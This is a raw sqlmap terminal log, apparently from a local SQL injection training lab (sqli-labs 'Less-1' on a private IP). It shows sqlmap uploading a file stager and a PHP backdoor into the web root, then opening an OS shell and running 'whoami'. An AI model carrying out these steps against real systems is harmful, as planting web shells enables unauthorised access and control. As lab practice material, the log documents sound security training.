 do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[12:17:55] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: F:\phpstudy_pro\WWW\sql\Less-1\
[12:19:14] [WARNING] unable to automatically parse any web server path
[12:19:14] [INFO] trying to upload the file stager on 'F:/phpstudy_pro/WWW/sql/Less-1/' via LIMIT 'LINES TE
RMINATED BY' method
[12:19:15] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[12:19:15] [INFO] the file stager has been successfully uploaded on 'F:/phpstudy_pro/WWW/sql/Less-1/' - htt
p://192.168.64.1:80/Less-1/tmpumkyq.php
[12:19:15] [INFO] the backdoor has been successfully uploaded on 'F:/phpstudy_pro/WWW/sql/Less-1/' - http:/
/192.168.64.1:80/Less-1/tmpbdnaw.php
[12:19:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y